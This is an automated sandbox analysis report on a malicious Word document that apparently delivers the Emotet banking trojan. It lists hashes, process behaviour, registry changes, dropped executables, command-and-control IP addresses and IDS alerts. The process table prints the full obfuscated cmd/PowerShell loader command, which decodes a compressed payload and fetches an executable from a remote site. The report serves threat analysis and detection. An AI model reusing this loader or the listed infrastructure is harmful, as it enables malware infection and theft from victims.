| File name: | FILE679970507.doc |
| Full analysis: | https://app.any.run/tasks/37bf2298-0dc2-411d-9dcc-fec8985575fd |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | November 14, 2018, 15:22:15 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Author: Liam-PC, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Tue Nov 13 15:22:00 2018, Last Saved Time/Date: Tue Nov 13 15:22:00 2018, Number of Pages: 1, Number of Words: 2, Number of Characters: 13, Security: 0 |
| MD5: | 5387449C662F915C982B6246F681746F |
| SHA1: | 4DA54E51E97886C4D70990134DA86347304E43BF |
| SHA256: | 499C42F5162EE92C667330FFF073891D58A9E64DFBC0CC62B8561EA3BE57EBF9 |
| SSDEEP: | 1536:F20ocn1kp59gxBK85fBt+a9cMaYXEbTefYNseFWpz7J8T/t7KaT6/a1wCX0eMbuJ:Fw41k/W48taYXEbTefYNseFWpz7J8T/Q |
MALICIOUS
Executes PowerShell scripts
- cmd.exe (PID: 2620)
Request from PowerShell which ran from CMD.EXE
- powershell.exe (PID: 624)
Application was dropped or rewritten from another process
- 90.exe (PID: 3176)
- lpiograd.exe (PID: 3684)
- 90.exe (PID: 3376)
- lpiograd.exe (PID: 2816)
EMOTET was detected
- lpiograd.exe (PID: 2816)
Connects to CnC server
- lpiograd.exe (PID: 2816)
Emotet process was detected
- lpiograd.exe (PID: 3684)
Changes the autorun value in the registry
- lpiograd.exe (PID: 2816)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 4048)
Downloads executable files from the Internet
- powershell.exe (PID: 624)
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 4048)
SUSPICIOUS
Application launched itself
- CMD.exe (PID: 2320)
Executable content was dropped or overwritten
- powershell.exe (PID: 624)
- 90.exe (PID: 3376)
Creates files in the user directory
- powershell.exe (PID: 624)
Starts itself from another location
- 90.exe (PID: 3376)
Connects to SMTP port
- lpiograd.exe (PID: 2816)
Starts CMD.EXE for commands execution
- CMD.exe (PID: 2320)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 4048)
Creates files in the user directory
- WINWORD.EXE (PID: 4048)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | - |
|---|---|
| Subject: | - |
| Author: | Liam-PC |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2018:11:13 15:22:00 |
| ModifyDate: | 2018:11:13 15:22:00 |
| Pages: | 1 |
| Words: | 2 |
| Characters: | 13 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 14 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
39
Monitored processes
8
Malicious processes
8
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 624 | powERshELL ( & ( \"{1}{0}\"-f 'ir','D' ) ( \"{0}{1}\" -f 'eNv:y','fv' )).\"v`ALUE\" | . ( ${s`H`ELliD}[1]+${s`HELL`id}[13] + 'x') | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2320 | CMD /c CmD.EXE /c"sEt Yfv= ( -JoIN[rEgex]::mAtChes( ")'x'+]43[emOHSp$+]4[EmoHSP$ (. ^|)43]rahc[,'Hjt' ecALpEr-421]rahc[,'X3q' ecALpEr- 63]rahc[,)98]rahc[+201]rahc[+89]rahc[(ecALpEr- 93]rahc[,'7of' ecALpEr- )' )Hjt) 7of 7of 7ofSFO:ElBAIrAv7of MeTi-tES(YfbHjt+ ) } _Yfb{ %X3q )7ofTFE7of+7ofl7of+7ofo7of+7oftThGIr7of ,7of.7of,Hjt ^& ( YfbeNV:COMspEC[4,15,25]-JOIn7of7of)(((7o'+'f^&( 7of+7ofJ6svERBoS7of+7ofEPreFe7of+7ofr7of+7of'+'EnCe.TO'+'stRInG('+')[17of+7of,3]7of+7of+7of+7o'+'f5dqx5dq-JO7of+7ofin57of+7ofdq5dq)( nEW-Ob7of+7ofjEC7of+7ofT S7of+7ofYS7of+7ofTem.7of+7ofIO.CoM7of+7ofpRE7of+7ofssI7of+7ofOn7of+7of.'+'DeFlATE7of+7ofs7of+7oftR7of+7ofeAM7of+7of'+'(7of+7of[7o'+'f+7ofSYS7of+7ofTE'+'M.IO.MeMOrystr7of+7ofEAM]7of+7of [SysteM.c'+'OnV'+'7of+7ofE7of+7ofr7of+7oft]::7of+7'+'offromb7of+7ofA7of+7ofSE7of+7of67of+7of4sTrING( 5dq7of+7ofTVBdS8M7of+7ofwFP07of+7ofrfQ7of+7ofhkY7of+7ofzbZ7of+7ofg7of+7ofw/OUphMhn7of+7ofs7of+7ofZw7of+7of'+'gR7of'+'+7o'+'fFB7of+7ofE7of+7ofnT7of+7ofa7of+7ofxO7of+7ofX57of+7ofs7of+7ofYkXTbG/7of+7of'+'rttceDrPR'+'/7of+7o'+'f3nEO027of+7ofpUWUo77of+7ofVN8i7of+'+'7ofYb7of+7ofS'+'7of+7ofGyV7of+7of6hWRo7of+7ofO7'+'of'+'+7ofN7of+7ofBWl37of+7ofbyV7'+'of+7'+'ofVMb7of+7ofp7z7of+7of'+'l7of+7ofN7of+7'+'ofKrD2pIC0mJ7of+7ofr7of+7of'+'Hla7of+7ofO7of+7ofqgI/7of+7ofD7of+7ofn5R8jOD'+'T7of+7ofCa6lGWD7of+7ofU7of+7ofv7of+7ofT8f7of+7oftF'+'X7of+7ofNeNCJqiTYKbc7of+7ofGPFGn7of+7ofWZu6b5b87'+'of+7of'+'P7of+7ofs7of+7ofasxYO7of+7ofU7of+7ofhQNN5DA'+'x97of+7ofwyrPk7of+7of8sHb7of+7ofZ+Kf3b7of+7ofOoKg7of+7ofDv+17of+7ofAqbv2Kt+L7'+'of+7ofVttTHsAf7of+7oft'+'AT7of+7ofmO/7of+7of6zoG7of+7ofzn7of+7ofjI7of+7of4T'+'uqTTg7of+7ofqz8Niszu7of+7ofpjTgih7of+7offlwTs4T5C62b7of+7of0g84GeEYZ7of+'+'7'+'of'+'H7of+7ofIE7of+7ofWX+hBSDUh7of+7of77of+7ofw+Ya7of+7ofZsNS0zP07of+7ofZ/Op'+'7of+7ofF+'+'7of+7ofMP7of+7ofWK7of+7ofyQ7of+7of4a17of+7ofNjBy'+'b7of+7ofrLB7of+7ofc7of+7'+'ofFp7of+7ofs7AH3kG960/FS9E3Ev7o'+'f+7ofr7of+7ofh7of+7ofI'+'EaU6Xy6/5dq ) ,7of+7of[IO.CO7of+7ofMP7of+7ofRESSI7of+7ofon.co7of+7ofmPR7of+7ofE'+'7of+7ofssIONModE7of'+'+7of]:7of+7of:7of+7ofde'+'com'+'pREsS)7of+7of ub'+'8FORE7of+7ofac7of'+'+7ofh7of+7of {7of+7ofn7of+7ofEW-ObjECT7of+7of 7of+7of 7of+7ofiO7of+7of.ST7of+7ofRe7of+7ofa'+'M7of+'+'7ofreaDEr7of+7of(J67of+7ofs_,[7of+7ofS7of+7ofYst7of+7ofEM.T'+'e7of+7ofxt.7of+7ofeNcO7of+'+'7ofdInG]:7of+7of:aScIi'+')7of'+'+7of}7'+'of+'+'7of ).7of+7o'+'freaD7of+7ofT7of+7ofo7of+7ofeND()7of) -rEplACE ([CHaR]53+[CHaR]100+[CHaR]113),[CHaR]39-c'+'rEplaCe 7ofJ6'+'s7of,[CHaR]36'+'-rEplACE'+' ('+'[CHaR]117+[CHaR'+']98+[CHaR]56),[CHaR'+']124) ) Hjt (SehctAM::]xeGEr[]Gnirts[(+ Hjt)7of7of=SfoYfb(YfbHjt ( nOiSsErpxE-EKOVni '((" , '.' , 'RighTTOLEFT') )^| Invoke-EXPreSsIOn&& powERshELL ( ^& ( \"{1}{0}\"-f 'ir','D' ) ( \"{0}{1}\" -f 'eNv:y','fv' )).\"v`ALUE\" ^| . ( ${s`H`ELliD}[1]+${s`HELL`id}[13] + 'x')" | C:\Windows\system32\CMD.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2620 | CmD.EXE /c"sEt Yfv= ( -JoIN[rEgex]::mAtChes( ")'x'+]43[emOHSp$+]4[EmoHSP$ (. |)43]rahc[,'Hjt' ecALpEr-421]rahc[,'X3q' ecALpEr- 63]rahc[,)98]rahc[+201]rahc[+89]rahc[(ecALpEr- 93]rahc[,'7of' ecALpEr- )' )Hjt) 7of 7of 7ofSFO:ElBAIrAv7of MeTi-tES(YfbHjt+ ) } _Yfb{ %X3q )7ofTFE7of+7ofl7of+7ofo7of+7oftThGIr7of ,7of.7of,Hjt & ( YfbeNV:COMspEC[4,15,25]-JOIn7of7of)(((7o'+'f&( 7of+7ofJ6svERBoS7of+7ofEPreFe7of+7ofr7of+7of'+'EnCe.TO'+'stRInG('+')[17of+7of,3]7of+7of+7of+7o'+'f5dqx5dq-JO7of+7ofin57of+7ofdq5dq)( nEW-Ob7of+7ofjEC7of+7ofT S7of+7ofYS7of+7ofTem.7of+7ofIO.CoM7of+7ofpRE7of+7ofssI7of+7ofOn7of+7of.'+'DeFlATE7of+7ofs7of+7oftR7of+7ofeAM7of+7of'+'(7of+7of[7o'+'f+7ofSYS7of+7ofTE'+'M.IO.MeMOrystr7of+7ofEAM]7of+7of [SysteM.c'+'OnV'+'7of+7ofE7of+7ofr7of+7oft]::7of+7'+'offromb7of+7ofA7of+7ofSE7of+7of67of+7of4sTrING( 5dq7of+7ofTVBdS8M7of+7ofwFP07of+7ofrfQ7of+7ofhkY7of+7ofzbZ7of+7ofg7of+7ofw/OUphMhn7of+7ofs7of+7ofZw7of+7of'+'gR7of'+'+7o'+'fFB7of+7ofE7of+7ofnT7of+7ofa7of+7ofxO7of+7ofX57of+7ofs7of+7ofYkXTbG/7of+7of'+'rttceDrPR'+'/7of+7o'+'f3nEO027of+7ofpUWUo77of+7ofVN8i7of+'+'7ofYb7of+7ofS'+'7of+7ofGyV7of+7of6hWRo7of+7ofO7'+'of'+'+7ofN7of+7ofBWl37of+7ofbyV7'+'of+7'+'ofVMb7of+7ofp7z7of+7of'+'l7of+7ofN7of+7'+'ofKrD2pIC0mJ7of+7ofr7of+7of'+'Hla7of+7ofO7of+7ofqgI/7of+7ofD7of+7ofn5R8jOD'+'T7of+7ofCa6lGWD7of+7ofU7of+7ofv7of+7ofT8f7of+7oftF'+'X7of+7ofNeNCJqiTYKbc7of+7ofGPFGn7of+7ofWZu6b5b87'+'of+7of'+'P7of+7ofs7of+7ofasxYO7of+7ofU7of+7ofhQNN5DA'+'x97of+7ofwyrPk7of+7of8sHb7of+7ofZ+Kf3b7of+7ofOoKg7of+7ofDv+17of+7ofAqbv2Kt+L7'+'of+7ofVttTHsAf7of+7oft'+'AT7of+7ofmO/7of+7of6zoG7of+7ofzn7of+7ofjI7of+7of4T'+'uqTTg7of+7ofqz8Niszu7of+7ofpjTgih7of+7offlwTs4T5C62b7of+7of0g84GeEYZ7of+'+'7'+'of'+'H7of+7ofIE7of+7ofWX+hBSDUh7of+7of77of+7ofw+Ya7of+7ofZsNS0zP07of+7ofZ/Op'+'7of+7ofF+'+'7of+7ofMP7of+7ofWK7of+7ofyQ7of+7of4a17of+7ofNjBy'+'b7of+7ofrLB7of+7ofc7of+7'+'ofFp7of+7ofs7AH3kG960/FS9E3Ev7o'+'f+7ofr7of+7ofh7of+7ofI'+'EaU6Xy6/5dq ) ,7of+7of[IO.CO7of+7ofMP7of+7ofRESSI7of+7ofon.co7of+7ofmPR7of+7ofE'+'7of+7ofssIONModE7of'+'+7of]:7of+7of:7of+7ofde'+'com'+'pREsS)7of+7of ub'+'8FORE7of+7ofac7of'+'+7ofh7of+7of {7of+7ofn7of+7ofEW-ObjECT7of+7of 7of+7of 7of+7ofiO7of+7of.ST7of+7ofRe7of+7ofa'+'M7of+'+'7ofreaDEr7of+7of(J67of+7ofs_,[7of+7ofS7of+7ofYst7of+7ofEM.T'+'e7of+7ofxt.7of+7ofeNcO7of+'+'7ofdInG]:7of+7of:aScIi'+')7of'+'+7of}7'+'of+'+'7of ).7of+7o'+'freaD7of+7ofT7of+7ofo7of+7ofeND()7of) -rEplACE ([CHaR]53+[CHaR]100+[CHaR]113),[CHaR]39-c'+'rEplaCe 7ofJ6'+'s7of,[CHaR]36'+'-rEplACE'+' ('+'[CHaR]117+[CHaR'+']98+[CHaR]56),[CHaR'+']124) ) Hjt (SehctAM::]xeGEr[]Gnirts[(+ Hjt)7of7of=SfoYfb(YfbHjt ( nOiSsErpxE-EKOVni '((" , '.' , 'RighTTOLEFT') )^| Invoke-EXPreSsIOn&& powERshELL ( ^& ( \"{1}{0}\"-f 'ir','D' ) ( \"{0}{1}\" -f 'eNv:y','fv' )).\"v`ALUE\" ^| . ( ${s`H`ELliD}[1]+${s`HELL`id}[13] + 'x')" | C:\Windows\system32\cmd.exe | — | CMD.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2816 | "C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe" | C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe | lpiograd.exe | ||||||||||||
User: admin Company: Borland Corporation Integrity Level: MEDIUM Description: Borland C++ Multi-thread RTL (WIN/VCL MT) Exit code: 0 Version: 8.0.0.0 Modules
| |||||||||||||||
| 3176 | "C:\Users\admin\AppData\Local\Temp\90.exe" | C:\Users\admin\AppData\Local\Temp\90.exe | — | powershell.exe | |||||||||||
User: admin Company: Borland Corporation Integrity Level: MEDIUM Description: Borland C++ Multi-thread RTL (WIN/VCL MT) Exit code: 0 Version: 8.0.0.0 Modules
| |||||||||||||||
| 3376 | "C:\Users\admin\AppData\Local\Temp\90.exe" | C:\Users\admin\AppData\Local\Temp\90.exe | 90.exe | ||||||||||||
User: admin Company: Borland Corporation Integrity Level: MEDIUM Description: Borland C++ Multi-thread RTL (WIN/VCL MT) Exit code: 0 Version: 8.0.0.0 Modules
| |||||||||||||||
| 3684 | "C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe" | C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe | 90.exe | ||||||||||||
User: admin Company: Borland Corporation Integrity Level: MEDIUM Description: Borland C++ Multi-thread RTL (WIN/VCL MT) Exit code: 0 Version: 8.0.0.0 Modules
| |||||||||||||||
| 4048 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\FILE679970507.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
1 676
Read events
1 261
Write events
410
Delete events
5
Modification events
| (PID) Process: | (4048) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | 44i |
Value: 34346900D00F0000010000000000000000000000 | |||
| (PID) Process: | (4048) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (4048) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (4048) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1299054607 | |||
| (PID) Process: | (4048) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1299054720 | |||
| (PID) Process: | (4048) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1299054721 | |||
| (PID) Process: | (4048) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: D00F000062119BDF2D7CD40100000000 | |||
| (PID) Process: | (4048) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | }5i |
Value: 7D356900D00F000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (4048) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | }5i |
Value: 7D356900D00F000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (4048) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
2
Suspicious files
2
Text files
0
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 4048 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR9834.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 624 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\9N0C12N4MPVLXA53GFWI.temp | — | |
MD5:— | SHA256:— | |||
| 624 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF5da3bd.TMP | binary | |
MD5:— | SHA256:— | |||
| 4048 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$LE679970507.doc | pgc | |
MD5:— | SHA256:— | |||
| 624 | powershell.exe | C:\Users\admin\AppData\Local\Temp\90.exe | executable | |
MD5:— | SHA256:— | |||
| 4048 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 624 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 3376 | 90.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe | executable | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
13
TCP/UDP connections
53
DNS requests
51
Threats
22
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2816 | lpiograd.exe | GET | — | 71.71.126.201:8080 | http://71.71.126.201:8080/ | US | — | — | malicious |
2816 | lpiograd.exe | GET | — | 83.110.100.209:443 | http://83.110.100.209:443/ | AE | — | — | malicious |
2816 | lpiograd.exe | GET | — | 68.102.169.43:8080 | http://68.102.169.43:8080/ | US | — | — | malicious |
2816 | lpiograd.exe | GET | — | 24.220.80.37:80 | http://24.220.80.37/ | US | — | — | malicious |
2816 | lpiograd.exe | GET | — | 190.146.205.227:80 | http://190.146.205.227/ | CO | — | — | malicious |
2816 | lpiograd.exe | GET | — | 190.146.205.227:80 | http://190.146.205.227/whoami.php | CO | — | — | malicious |
2816 | lpiograd.exe | GET | — | 24.176.53.106:80 | http://24.176.53.106/ | US | — | — | malicious |
2816 | lpiograd.exe | GET | 200 | 75.110.190.86:80 | http://75.110.190.86/ | US | binary | 740 Kb | malicious |
624 | powershell.exe | GET | 301 | 207.55.244.12:80 | http://www.myhscnow.com/oldsite/P | US | html | 242 b | malicious |
2816 | lpiograd.exe | GET | 200 | 24.176.53.106:80 | http://24.176.53.106/whoami.php | US | text | 13 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
624 | powershell.exe | 207.55.244.12:80 | www.myhscnow.com | CONTINENTAL BROADBAND PENNSYLVANIA, INC. | US | suspicious |
2816 | lpiograd.exe | 83.110.100.209:443 | — | Emirates Telecommunications Corporation | AE | malicious |
2816 | lpiograd.exe | 68.102.169.43:8080 | — | Cox Communications Inc. | US | malicious |
2816 | lpiograd.exe | 71.71.126.201:8080 | — | Time Warner Cable Internet LLC | US | malicious |
2816 | lpiograd.exe | 24.220.80.37:80 | — | Midcontinent Communications | US | malicious |
2816 | lpiograd.exe | 75.110.190.86:80 | — | Suddenlink Communications | US | malicious |
2816 | lpiograd.exe | 190.146.205.227:80 | — | Telmex Colombia S.A. | CO | malicious |
2816 | lpiograd.exe | 24.176.53.106:80 | — | Charter Communications | US | malicious |
2816 | lpiograd.exe | 67.8.238.53:80 | — | BRIGHT HOUSE NETWORKS, LLC | US | malicious |
2816 | lpiograd.exe | 68.178.213.203:587 | smtp.secureserver.net | GoDaddy.com, LLC | US | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.myhscnow.com |
| malicious |
pop3.sushifactoryteam.es |
| unknown |
ns11.interactivedns.com |
| malicious |
smtp.secureserver.net |
| shared |
uckr01.lgdisplay.com |
| unknown |
mail.aol.com |
| shared |
mail.mail.com |
| unknown |
smtp.mweb.co.za |
| shared |
smtp.go.com.jo |
| malicious |
mail.efrotech.com |
| shared |
Threats
PID | Process | Class | Message |
|---|---|---|---|
624 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
624 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
624 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
2816 | lpiograd.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo HTTP request |
2816 | lpiograd.exe | A Network Trojan was detected | SC SPYWARE Trojan-Banker.Win32.Emotet |
2816 | lpiograd.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo HTTP request |
2816 | lpiograd.exe | A Network Trojan was detected | SC SPYWARE Trojan-Banker.Win32.Emotet |
2816 | lpiograd.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo HTTP request |
2816 | lpiograd.exe | A Network Trojan was detected | SC SPYWARE Trojan-Banker.Win32.Emotet |
2816 | lpiograd.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo HTTP request |
9 ETPRO signatures available at the full report